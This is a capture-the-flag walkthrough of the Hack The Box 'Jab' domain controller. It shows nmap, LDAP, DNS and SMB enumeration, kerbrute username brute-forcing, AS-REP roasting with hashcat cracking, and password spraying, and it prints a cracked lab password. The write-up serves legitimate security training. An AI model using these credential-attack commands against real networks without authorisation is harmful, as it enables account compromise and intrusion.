Jab Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
-
Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling you this? People of all different levels read these writeups/walkthroughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
-
Basic TCP Scan:
#Command nmap $box -Pn -oA TCPbasicScan #Results ┌─(...hroughs/HTB/Boxes/BlogEntriesMade/Jab/scans/nmap)───(kali@kali:pts/8)─┐ └─(13:34:43 on main)──> nmap $box -Pn -oA TCPbasicScan ──(Tue,Apr22)─┘ Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-22 13:34 BST Nmap scan report for 10.129.230.215 Host is up (0.022s latency). Not shown: 983 closed tcp ports (reset) PORT STATE SERVICE 53/tcp open domain 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 5222/tcp open xmpp-client 5269/tcp open xmpp-server 5985/tcp open wsman 7070/tcp open realserver 7443/tcp open oracleas-https 7777/tcp open cbt Nmap done: 1 IP address (1 host up) scanned in 0.47 seconds- Initial thoughts:
- There is ALOT going on here.
- Alot to unpack here:
- As it’s running DNS
53& Kerberos88I would be this is a Domain controller. - It’s also running LDAP (various) & rpc (various)
- SMB (
139) file sharing - wsman (
5985) windows remote powershell. - realserver (
7070), unknown will need to research. - xmpp client & server (
5222) & (5269) typically uses for messaging so maybe an internal messaging system? - oracleas-https server (
7443) (guessing it’s oracle) - cbt (
7777) unknown will need to research.
- As it’s running DNS
- Alot to unpack here:
- There is ALOT going on here.
- Initial thoughts:
Comprehensive Scans:
-
In depth scan TCP:
#Command sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP #Results ┌─(...hroughs/HTB/Boxes/BlogEntriesMade/Jab/scans/nmap)───(kali@kali:pts/8)─┐ └─(13:34:49 on main)──> sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-22 13:35 BST Nmap scan report for 10.129.230.215 Host is up (0.025s latency). Not shown: 65499 closed tcp ports (reset) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-04-22 12:36:00Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name) |_ssl-date: 2025-04-22T12:37:28+00:00; 0s from scanner time. | ssl-cert: Subject: commonName=DC01.jab.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.jab.htb | Not valid before: 2023-11-01T20:16:18 |_Not valid after: 2024-10-31T20:16:18 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=DC01.jab.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.jab.htb | Not valid before: 2023-11-01T20:16:18 |_Not valid after: 2024-10-31T20:16:18 |_ssl-date: 2025-04-22T12:37:27+00:00; 0s from scanner time. 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=DC01.jab.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.jab.htb | Not valid before: 2023-11-01T20:16:18 |_Not valid after: 2024-10-31T20:16:18 |_ssl-date: 2025-04-22T12:37:27+00:00; 0s from scanner time. 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=DC01.jab.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.jab.htb | Not valid before: 2023-11-01T20:16:18 |_Not valid after: 2024-10-31T20:16:18 |_ssl-date: 2025-04-22T12:37:27+00:00; 0s from scanner time. 5222/tcp open jabber Ignite Realtime Openfire Jabber server 3.10.0 or later |_ssl-date: TLS randomness does not represent time | ssl-cert: Subject: commonName=dc01.jab.htb | Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb | Not valid before: 2023-10-26T22:00:12 |_Not valid after: 2028-10-24T22:00:12 | xmpp-info: | STARTTLS Failed | info: | unknown: | compression_methods: | errors: | invalid-namespace | (timeout) | features: | auth_mechanisms: | xmpp: | version: 1.0 | capabilities: |_ stream_id: 7prldtnpav 5223/tcp open ssl/jabber Ignite Realtime Openfire Jabber server 3.10.0 or later | ssl-cert: Subject: commonName=dc01.jab.htb | Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb | Not valid before: 2023-10-26T22:00:12 |_Not valid after: 2028-10-24T22:00:12 |_ssl-date: TLS randomness does not represent time | xmpp-info: | STARTTLS Failed | info: | compression_methods: | unknown: | features: | errors: | (timeout) | xmpp: | auth_mechanisms: |_ capabilities: 5262/tcp open jabber Ignite Realtime Openfire Jabber server 3.10.0 or later | xmpp-info: | STARTTLS Failed | info: | unknown: | compression_methods: | errors: | invalid-namespace | (timeout) | features: | auth_mechanisms: | xmpp: | version: 1.0 | capabilities: |_ stream_id: pc6q21l0z 5263/tcp open ssl/jabber Ignite Realtime Openfire Jabber server 3.10.0 or later | ssl-cert: Subject: commonName=dc01.jab.htb | Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb | Not valid before: 2023-10-26T22:00:12 |_Not valid after: 2028-10-24T22:00:12 | xmpp-info: | STARTTLS Failed | info: | compression_methods: | unknown: | features: | errors: | (timeout) | xmpp: | auth_mechanisms: |_ capabilities: |_ssl-date: TLS randomness does not represent time 5269/tcp open xmpp Wildfire XMPP Client | xmpp-info: | STARTTLS Failed | info: | compression_methods: | unknown: | features: | errors: | (timeout) | xmpp: | auth_mechanisms: |_ capabilities: 5270/tcp open ssl/xmpp Wildfire XMPP Client | ssl-cert: Subject: commonName=dc01.jab.htb | Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb | Not valid before: 2023-10-26T22:00:12 |_Not valid after: 2028-10-24T22:00:12 |_ssl-date: TLS randomness does not represent time 5275/tcp open jabber Ignite Realtime Openfire Jabber server 3.10.0 or later | xmpp-info: | STARTTLS Failed | info: | unknown: | compression_methods: | errors: | invalid-namespace | (timeout) | features: | auth_mechanisms: | xmpp: | version: 1.0 | capabilities: |_ stream_id: 6xu4t6nkqk 5276/tcp open ssl/jabber | fingerprint-strings: | RPCCheck: |_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream> | ssl-cert: Subject: commonName=dc01.jab.htb | Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb | Not valid before: 2023-10-26T22:00:12 |_Not valid after: 2028-10-24T22:00:12 |_ssl-date: TLS randomness does not represent time | xmpp-info: | STARTTLS Failed | info: | compression_methods: | unknown: | features: | errors: | (timeout) | xmpp: | auth_mechanisms: |_ capabilities: 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 7070/tcp open http Jetty |_http-title: Openfire HTTP Binding Service 7443/tcp open ssl/http Jetty |_http-title: Openfire HTTP Binding Service |_ssl-date: TLS randomness does not represent time | ssl-cert: Subject: commonName=dc01.jab.htb | Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb | Not valid before: 2023-10-26T22:00:12 |_Not valid after: 2028-10-24T22:00:12 7777/tcp open socks5 (No authentication; connection failed) | socks-auth-info: |_ No authentication 9389/tcp open mc-nmf .NET Message Framing 47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 49664/tcp open msrpc Microsoft Windows RPC 49665/tcp open msrpc Microsoft Windows RPC 49666/tcp open msrpc Microsoft Windows RPC 49667/tcp open msrpc Microsoft Windows RPC 49673/tcp open msrpc Microsoft Windows RPC 49694/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49695/tcp open msrpc Microsoft Windows RPC 49696/tcp open msrpc Microsoft Windows RPC 49709/tcp open msrpc Microsoft Windows RPC 49772/tcp open msrpc Microsoft Windows RPC 49822/tcp open msrpc Microsoft Windows RPC 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port5276-TCP:V=7.95%T=SSL%I=7%D=4/22%Time=68078D50%P=x86_64-pc-linux-gn SF:u%r(RPCCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\ SF:.org/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp- SF:streams\"/></stream:error></stream:stream>"); No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.95%E=4%D=4/22%OT=53%CT=1%CU=43794%PV=Y%DS=2%DC=I%G=Y%TM=68078D8 OS:A%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=102%TI=I%CI=I%II=I%SS=S%TS= OS:U)SEQ(SP=104%GCD=1%ISR=106%TI=I%CI=I%II=I%SS=S%TS=U)SEQ(SP=106%GCD=1%ISR OS:=107%TI=I%CI=I%II=I%SS=S%TS=U)SEQ(SP=108%GCD=1%ISR=10C%TI=I%CI=I%II=I%SS OS:=S%TS=U)SEQ(SP=109%GCD=1%ISR=102%TI=I%CI=I%II=I%SS=S%TS=U)OPS(O1=M53CNW8 OS:NNS%O2=M53CNW8NNS%O3=M53CNW8%O4=M53CNW8NNS%O5=M53CNW8NNS%O6=M53CNNS)WIN( OS:W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%DF=Y%T=80%W=FFFF OS:%O=M53CNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R OS:=N)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z% OS:A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=N) OS:U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%D OS:FI=N%T=80%CD=Z) Network Distance: 2 hops Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-time: | date: 2025-04-22T12:37:17 |_ start_date: N/A | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 125.74 seconds- Findings:
- As guessed our host is a Domain Controller as it’s called
dc01.jab.htb - We can also see there is alot of reference to “jabber”, “openfire” “wildfire” which are all popular messaging clients/servers, this coupled with
xmppleads me to believe messaging will play a large role in this
- As guessed our host is a Domain Controller as it’s called
- Findings:
LDAP 389:
Using LDAP anonymous bind to enumerate further:
-
If you are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- A list of all users
- A list of all groups
- A list of all computers.
- User account attributes.
- The domain password policy.
- Enumerate users who are susceptible to AS-REPRoasting.
- Passwords stored in the description fields
- The added benefit of using ldap to perform these queries is that these are most likely not going to trigger any sort of AV etc as ldap is how AD communicates.
- We can actually retrieve a significant amount of information via anonymous bind such as:
-
I actually have a handy script to check if anonymous bind is enabled & if it is to dump a large amount of information. You can find it here
- https://github.com/bloodstiller/ldapire
- https://bloodstiller.com/cheatsheets/ldap-cheatsheet/#ldap-boxes-on-htb
python3 /home/kali/windowsTools/enumeration/ldapire/ldapire.py $box -u $user -p $pass- It will dump general information & also detailed & simple information including:
- Groups
- Computers
- Users
- All domain objects
- A file containing all description fields
- It will also search the domain for any service/svc accounts and place them in a folder too.
- It will dump general information & also detailed & simple information including:
- We have the naming context of the domain:
┌─(...ontent-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Jab/scans/nmap)───(kali@kali:pts/8)─┐
└─(14:02:13 on main)──> python3 /home/kali/windowsTools/enumeration/ldapire/ldapire.py $box

------------------------------------------------------------
 Server Information
------------------------------------------------------------
  • IP Address  : 10.129.230.215
  • Domain Name : jab.htb
  • Server Name : DC01
  • Forest Level: 7
  • Domain Level: 7
-
It turns out the anonymous bind is (+NOT+) enabled and we get the below information.
------------------------------------------------------------ Connection Attempts ------------------------------------------------------------ • Attempting SSL connection... ⚠️ Connection established but no read access • Attempting non-SSL connection... ⚠️ Connection established but no read access ------------------------------------------------------------ Connection Failed ------------------------------------------------------------ ⚠️ Could not establish LDAP connection • Anonymous bind may be disabled (good security practice) • Credentials may be incorrect • Server may be unreachable • LDAP/LDAPS ports may be filtered-
We have the domain functionality level:
• Forest Level: 7 • Domain Level: 7- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
+Note+: that any host os can be used on workstations, however the functionality level determines what the minimum version for DC’s and the forest.
-
https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/active-directory-functional-levels
-
Knowing the function level is useful as if want to target the DC’s and servers, we can know by looking at the function level what the minimum level of OS would be.
-
In this case we can see it is level 7 which means that this server has to be running Windows Server 2016 or newer.
-
Here’s a list of functional level numbers and their corresponding Windows Server operating systems:
Functional Level Number Corresponding OS 0 Windows 2000 1 Windows Server 2003 Interim 2 Windows Server 2003 3 Windows Server 2008 4 Windows Server 2008 R2 5 Windows Server 2012 6 Windows Server 2012 R2 7 Windows Server 2016 8 Windows Server 2019 9 Windows Server 2022 - +Note+:
- Each number corresponds to the minimum Windows Server version required for domain controllers in the domain or forest.
- As the functional level increases, additional Active Directory features become available, but older versions of Windows Server may not be supported as domain controllers.
- +Note+:
-
- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
We have the full server name & domain name:
------------------------------------------------------------
 Server Information
------------------------------------------------------------
  • IP Address  : 10.129.230.215
  • Domain Name : jab.htb
  • Server Name : DC01
-
-
It’s pretty amazing already what we have learned just by running some fairly simple ldap queries.
- We have the naming context.
- Domain name.
Updating ETC/HOSTS & Variables:
-
Updated Domain & Machine Variables for Testing:
- Now that I have this information, I can update the
domainandmachinevariables used in tests:update_var domain "jab.htb" update_var machine "DC01"
- Now that I have this information, I can update the
-
Updating
/etc/hostsfor DNS and LDAP Queries:- I update my
/etc/hostsfile to enable tools like kerbrute for user enumeration and other tools that require DNS or LDAP for queries:sudo echo "$box $domain $machine.$domain $machine" | sudo tee -a /etc/hosts
- I update my
Syncing Clocks for Kerberos Exploitation:
- Since Kerberos is enabled on this host, it’s best practice to sync our clock with the host’s. This helps avoid issues from clock misalignment, which can cause false negatives in Kerberos exploitation attempts.
sudo ntpdate -s $domain- +Note+: I am doing this now as we have the DNS name etc.
DNS 53:
- Using dnsenum to enumerate DNS entries:
dnsenum -r --dnsserver $box --enum -p 0 -s 0 -f ~/Wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt $domain
We get standard entries:

Kerberos 88:
Using Kerbrute to bruteforce Usernames:
Kerbrute is great for bruteforcing usernames/emails when kerberos is running.
kerbrute userenum -d $domain --dc $box ~/Wordlists/statistically-likely-usernames/jsmith.txt -o kerbruteUsers.txt
That’s a lot of usernames…….however pretty realistic in a large environment so lets get these saved and use them later.


Lets extract the emails for ease:
awk -F: '{ gsub(/^[ \t]+|[ \t]+$/, "", $4); print $4 }' kerbruteUsers.txt >> KEmails.txt
This may look complex but all it does is extract the Emails using awk and any leading/trailing whitespace.
Now we need to extract just the usernames:
awk -F@ '{ print $1 }' KEmails.txt > KUsernames.txt
Now we have two files ready for use.
2. Foothold:
Finding an ASREP Roastable User using impacket-GetNPUsers:
We should always try and asreproast with a null/guest session as it can lead to an easy win
# This one will just work, without having to pass anything else.
impacket-GetNPUsers $domain/ -request
As we can see it did not work.

Lets try with our extracted kerbrute usernames

impacket-GetNPUsers $domain/ -dc-ip $box -usersfile KUsers.txt -format hashcat -outputfile asRepHashes.txt -no-pass
And looking at our output file we can see we have captured 3 asrep hashes:
Cracking ASREP tickets to recover clear-text passwords.
#Cracking
hashcat -m 18200 asRepHashes.txt ~/Wordlists/rockyou.txt

We managed to crack the users “jmontgomery” ticket and recover their password “Midnight_121”

Lets validate the creds.
netexec smb $box -u $user -p $pass --shares
They are!
Cred stuffing with our found credential:
As we have found a valid cred, we can try cred stuffing to see if any other users have the same password:
kerbrute passwordspray -d $domain --dc $box KUsernames.txt $pass
We only get our known user as a hit

Using netexec for Kerberoasting:
As we have creds we can kerberoast:
netexec ldap $box -u $user -p $pass --kerberoast kerb.txt
As we can see there is an error, lets try another tool.

Using impacket-getuserspns.py
python3 /home/kali/linuxTools/impacket/examples/GetUserSPNs.py -outputfile kerb.txt -dc-ip $box $domain/$user:$pass
No hits.

SMB 445:
Attempting to connect with NULL & Guest sessions:
This is a standard check I always try as alot of the time the guest account or null sessions can lead to a foothold.
netexec smb $box -u 'guest' -p '' --shares
netexec smb $box -u '' -p '' --shares
We can see that neither work, however we have creds for a user so we get use them to check.
Trying Usernames as Passwords:
- I always try usernames as passwords as well. We can again use our extracted kerbrute usernames file for this check.
netexec smb $box -u Users.txt -p Users.txt --shares --continue-on-success | grep [+]
Enumerating SMB shares using netexec:
netexec smb $box -u $user -p $pass --shares
Lets spider them for ease and check the results

netexec smb $box -u $user -p $pass -M spider_plus

Lets see if there is anything of note.
cat /tmp/nxc_hosted/nxc_spider_plus/*.json
Nothing of value
Enumerating Users with Impacket-lookupsid:
We can use impacket-lookupsid to enumerate users & groups on the domain, well anything that has a SID.
impacket-lookupsid $domain/$user@$machine.$domain -domain-sids
